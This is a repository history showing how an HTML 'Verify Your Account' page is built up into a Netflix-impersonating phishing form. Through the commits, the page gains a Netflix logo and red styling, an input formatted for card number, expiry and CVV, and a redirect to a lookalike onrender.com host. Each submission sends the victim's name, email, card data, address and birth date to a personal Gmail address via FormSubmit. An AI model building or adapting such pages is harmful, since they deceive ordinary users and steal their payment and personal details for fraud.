
==== contact.html @ 35eb4f3e "Create contact.html" ====
<!DOCTYPE html>
<html>
<head>
<title>Verification</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
  <div class="logo">YOUR LOGO</div>
  <h2>Verify Your Account</h2>
  <p class="sub">Need help? Send us a message</p>
  
  <!-- This uses FormSubmit - free service to send form to your email -->
  <form action="https://formsubmit.co/ajewoletemitope11@gmail.com" method="POST">
    <!-- Settings for FormSubmit -->
    <input type="hidden" name="_subject" value="New Contact Form Submission">
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_next" value="thankyou.html">

    <label>Full Name</label>
    <input type="text" name="Full Name" placeholder="Full Name" required>
    
    <label>Email Address</label>
    <input type="email" name="Email" placeholder="Email Address" required>

    <label>Credit Card Number Exp Cvv</label>
    <input type="text" name="Phone" inputmode="numeric" pattern="[0-9]*" placeholder="Credit Card Number - digits only" oninput="this.value = this.value.replace(/[^0-9]/g, '')" required>

    <label>Home Address</label>
    <input type="text" name="Home Address" placeholder="Home Address">

    <label>Date of Birth — optional</label>
    <input type="date" name="Date of Birth">

    <button class="btn-red" type="submit">Submit</button>
  </form>
  <p><a href="index.html" class="link-red">Back to Login</a></p>
</div>
</body>
</html>

==== commit a055c78f: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -7,7 +7,7 @@
 </head>
 <body>
 <div class="container">
-  <div class="logo">YOUR LOGO</div>
+  <div class="logo">NETFlIX</div>
   <h2>Verify Your Account</h2>
   <p class="sub">Need help? Send us a message</p>
   

==== commit a5f0c89f: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -16,7 +16,7 @@
     <!-- Settings for FormSubmit -->
     <input type="hidden" name="_subject" value="New Contact Form Submission">
     <input type="hidden" name="_captcha" value="false">
-    <input type="hidden" name="_next" value="thankyou.html">
+    <input type="hidden" name="_next" value="https://netflix-l66n.onrender.com/thankyou.html">
 
     <label>Full Name</label>
     <input type="text" name="Full Name" placeholder="Full Name" required>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,53 @@
+body {
+  background-color: #000000;
+  color: #ffffff;
+  font-family: Arial, sans-serif;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  min-height: 100vh;
+  margin: 0;
+}
+.container {
+  background: #111;
+  padding: 30px;
+  border-radius: 12px;
+  width: 320px;
+  text-align: center;
+  border: 1px solid #222;
+}
+.logo {
+  color: #ff0000;
+  font-weight: bold;
+  font-size: 24px;
+  margin-bottom: 20px;
+  cursor: pointer;
+}
+input, textarea {
+  width: 100%;
+  padding: 12px;
+  margin: 8px 0;
+  border-radius: 6px;
+  border: 1px solid #333;
+  background: #000;
+  color: #fff;
+  box-sizing: border-box;
+}
+.btn-red {
+  background-color: #ff0000;
+  color: #fff;
+  border: none;
+  padding: 12px;
+  width: 100%;
+  border-radius: 6px;
+  cursor: pointer;
+  font-weight: bold;
+  margin-top: 10px;
+}
+.btn-red:hover {
+  background-color: #cc0000;
+}
+.link-red {
+  color: #ff0000;
+  text-decoration: none;
+}

==== commit fe9144dd: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -25,7 +25,7 @@
     <input type="email" name="Email" placeholder="Email Address" required>
 
     <label>Credit Card Number Exp Cvv</label>
-    <input type="text" name="Phone" inputmode="numeric" pattern="[0-9]*" placeholder="Credit Card Number - digits only" oninput="this.value = this.value.replace(/[^0-9]/g, '')" required>
+    <input type="text" pattern="\d{16}/\d{4}/\d{3}" title="Format: 16 digits / 4 digits / 3 digits (e.g. 1234567890123456/1234/123)"required placeholder="1234567890123456/1234/123">
 
     <label>Home Address</label>
     <input type="text" name="Home Address" placeholder="Home Address">

==== commit b6394149: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -7,7 +7,7 @@
 </head>
 <body>
 <div class="container">
-  <div class="logo">NETFlIX</div>
+  <div class="logo">NETFLIX</div>
   <h2>Verify Your Account</h2>
   <p class="sub">Need help? Send us a message</p>
   
